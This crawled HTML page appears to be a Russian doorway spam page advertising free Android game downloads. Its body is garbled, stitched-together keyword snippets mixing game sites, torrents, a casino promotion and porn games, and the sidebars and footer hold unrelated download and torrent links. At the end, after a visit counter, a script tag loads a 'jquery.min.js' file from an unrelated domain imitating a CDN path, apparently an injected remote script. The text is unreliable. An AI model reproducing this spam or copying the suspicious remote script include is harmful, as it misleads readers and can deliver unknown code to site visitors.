

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-skachat-besplatno-igru-tom-dlya-android.html
body_size: 3374
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно игру том для андроид - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно игру том для андроид</h2>
                            </header>
                            <p>Скачать интересные игры на андроид бесплатно полные версии без интернета в формате апк. Скачать последнюю версию Minecraft PE 1.8, 1.7, 1.6, 1.5, 1.2, 1.0 на Андроид Бесплатно! Скачать Майнкрафт. 
Игры на Андроид скачать бесплатно можно на сайте Wildroid.ru. Мы ежедневно обновляем нашу. Скачать игры на Андроид бесплатно можно на сайте PDALIFE.ru. Мы помогаем Вам экономить своё. Скачать полную версию игры зума - Zuma's Revenge на компьютер бесплатно и без регистрации. Скачать лучшие игры на андроид. Ищите игры для андроид? Тогда вы зашли по адресу. Скачать лучшие игры для андроид, полезные программы для андроид, приложения для андроид. Bluestacks скачать бесплатно на компьютер с windows 7 и встроеным App Player. Только у нас Блюстакс. Android market Казахстан - скачать бесплатно программы, игры, виджеты, приложения для Андроид. плей маркет для компьютера скачать бесплатно для windows 7 и виндовс 8. Гугл Плей Маркет теперь. Бесплатные игры для мобильной платформы андроид. Качай последние новинки игровой. 
Уютный сборник интересных онлайн игр Зума, играйте в лучшие игры бесплатно: Zuma Deluxe, Реванш. На нашем сайте вы сможете бесплатно и без регистрации скачать последнюю официальную. GTA LCS для Android. Скачать GTA 5. GTA Chinatown. Ищите последнею и актуальную версию игры?! В данном разделе нашего сайта вы можете скачать. 
live casino online indonesia игровые автоматы вулкан igrovie-avtomati-besplatno.org вулкан 24 игровые автоматы. Скачать бесплатно компьютерные игры - коды, прохождение, скриншоты, игровые новости, флэш. В этом разделе вы можете скачать бесплатные игры с кэш для планшетов на системах Андроид. У Google есть свое собственное приложение под названием Google Play маркет, который помогает. Шашки Скачать Бесплатно. Все наши бесплатные игры на 100% безопасны, свободны от рекламы. Самая свежая информация о Grand Theft Auto 5! Лучшие моды, коды, прохождение, сохранения, карты. Порно игры на андроид, секс игры на пк, эротические флеш игры, хентай онлайн бесплатно. Скачать приложения для Андроид и iOS, лучшая замена плей маркет и аппстор для ваших. На нашем фан-сайте вы сможете скачать только лучшие игры и программы для андроид. 
Игры Филворды играть онлайн бесплатно. Каждый из нас любит развлекаться и отдыхать. Здесь можно скачать игры бесплатно на компьютер или ноутбук! Это абсолютно бесплатные. Онлайн игры на Андроид предоставляют ребятам возможность весело провести время в долгом. Игры Шахматы — это несколько десятков вариаций культовой логической игры, история. Рыды приветствовать всех поклонников игры в нарды онлайн на нашем сайте. Здесь вы можете. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-programma-visio-sozdanie-organizacionnyh-diagramm.html">Программа visio создание организационных диаграмм</a></li>
                                <li><a href="gk3-shareit-dlya-pk-torrent.html">Shareit для пк торрент</a></li>
                                <li><a href="gk3-skachat-igru-restoran-besplatno-na-kompyuter.html">Скачать игру ресторан бесплатно на компьютер</a></li>
                                <li><a href="gk3-smeshnye-video-pro-zhivotnyh-torrent.html">Смешные видео про животных торрент</a></li>
                                <li><a href="gk3-orel-i-reshka-kuala-lumpur-torrent.html">Орел и решка куала лумпур торрент</a></li>
                                <li><a href="gk3-tayny-sovetskogo-deficita-skachat-torrent.html">Тайны советского дефицита скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать игры на андроид бесплатно полные версии без.</li>
<li>Скачать Minecraft PE 1.8, 1.7, 1.2 (Полная версия.</li>
<li>Скачать игры для Андроид, Игры на Android бесплатно.</li>
<li>Скачать Игры на Андроид бесплатно.</li>
<li>Скачать игру зума - Zuma's Revenge бесплатно.</li>
<li>Игры на андроид скачать бесплатно.</li>
<li>Игры и приложения для Android скачать бесплатно.</li>
<li>Bluestacks скачать бесплатно - Блюстакс app player для.</li>
<li>Андроид Маркет Google Play - скачать бесплатно.</li>
<li>Плей Маркет для компьютера скачать бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-gdz-ot-putina-5-klass-po-kubanovedeniyu.html">Гдз от путина 5 класс по кубановедению</a></li>
                                            <li><a href="gk3-skachat-pesni-besplatno-ellai.html">Скачать песни бесплатно эллаи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-igry-razvivayuschie-3-klass.html">Игры развивающие 3 класс</a></li>
                                            <li><a href="gk3-film-ukradennaya-kollekciya.html">Фильм украденная коллекция</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-i-explorer.html">I explorer</a></li>
                                            <li><a href="gk3-skachat-igry-na-psp-torrent-novinki.html">Скачать игры на псп торрент новинки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-ka4ka-ru-skachat-besplatno-muzyku-mp3.html">Ка4ка ru скачать бесплатно музыку mp3</a></li>
                                            <li><a href="gk3-pravilnoe-data-i-vremya.html">Правильное дата и время</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
